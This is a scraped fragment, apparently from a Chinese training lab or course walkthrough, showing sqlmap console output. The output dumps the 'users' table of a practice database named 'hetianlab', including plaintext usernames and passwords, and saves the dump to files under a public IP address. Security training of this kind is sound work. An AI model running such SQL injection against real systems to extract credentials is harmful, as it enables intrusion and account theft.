 选择sqlmap.exe
腾讯课堂
[20:50:04] [INFO] retrieved: '5','stupidity','heetian'
[20:50:04] [INFO] retrieved: '6','genious','superman'
[20:50:04] [INFO] retrieved: '7','mobile','batman'
[20:50:05] [INFO] retrieved: '8','admin','admin'
[20:50:05] [INFO] retrieved: '9','admin1','admin1'
[20:50:05] [INFO] retrieved: '10','admin2','admin2'
[20:50:05] [INFO] retrieved: '11','admin3','admin3'
[20:50:05] [INFO] retrieved: '12','dumbo','dhakkan'
[20:50:05] [INFO] retrieved: '13','admin4','admin4'
Database: hetianlab
Table: users
[13 entries]
| id | username | password |
| 1 | hetian | hetian1 |
| 2 | Hetian | I-kill-you |
| 3 | Heetian | p@ssword |
| 4 | hetian | hetian |
| 5 | heetian | stupidity |
| 6 | superman | genious |
| 7 | batman | mobile |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 13 | admin4 | admin4 |
[20:50:05] [INFO] table 'hetianlab.users' dumped to CSV file 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239\dump\hetianlab\users.csv'
[20:50:05] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:50:05] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:50:05 /2020-09-09/
E:\software\Python2.7\sqlmap>